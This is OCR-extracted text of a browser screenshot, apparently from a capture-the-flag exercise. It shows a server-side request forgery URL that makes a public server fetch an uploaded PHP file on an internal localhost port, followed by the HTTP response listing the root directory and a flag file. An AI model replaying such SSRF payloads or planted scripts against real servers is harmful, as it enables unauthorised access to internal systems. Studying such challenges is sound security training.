 转到上一页
下拉显示历史
view-source:http://39.98.131.124/ssrf.php?we_have_done_ssrf_here_could_you_help_to_continue_it=http://127.0.0.1:40000/uploads/rai4over/1.php
火狐官方站点 新手上路 常用网址 京东商城
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Aug 2020 15:16:44 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1193
6 Content-Type: text/html; charset=UTF-8
7
8 |total 2060
9 drwxr-xr-x 1 root root 4096 Aug 22 00:52 bin
10 drwxr-xr-x 1 root root 4096 Apr 12 2016 boot
11 drwxr-xr-x 5 root root 340 Aug 15 11:57 dev
12 -rwxrwxr-x 1 root root 59 Sep 22 2016 entrypoint.sh
13 drwxr-xr-x 1 root root 4096 Aug 22 00:52 etc
14 -rwxr-xr-x 1 root root 39 Aug 21 13:44 flag
15 drwxr-xr-x 1 root root 4096 Aug 15 11:57 home
16 drwxr-xr-x 1 root root 4096 Aug 22 00:52 lib
17 drwxr-xr-x 1 root root 4096 Aug 19 2016 lib64
18 drwxr-xr-x 2 root root 4096 Aug 19 2016 media
19 drwxr-xr-x 2 root root 4096 Aug 19 2016 mnt
20 -rw------- 1 root root 2002427 Aug 25 15:16 nohup.out
21 drwxr-xr-x 2 root root 4096 Aug 19 2016 opt
22 dr-xr-xr-x 150 root root 0 Aug 15 11:57 proc
23 drwxr-xr-x 1 root root 4096 Aug 25 07:04 root
24 drwxr-xr-x 1 root root 4096 Aug 15 11:57 run
25 drwxr-xr-x 1 root root 4096 Aug 22 00:52 sbin
26 drwxr-xr-x 1 root root 4096 Aug 19 2016 srv
27 dr-xr-xr-x 13 root root 0 Aug 15 11:57 sys
28 -rwxr-xr-x 1 root root 75 Aug 22 18:43 test.sh
29 drwxr-xr-x 1 root root 4096 Aug 25 15:16 tmp
30 drwxr-xr-x 1 root root 4096 Sep 22 2016 usr
31 drwxr-xr-x 1 root root 4096 Sep 22 2016 var
32 |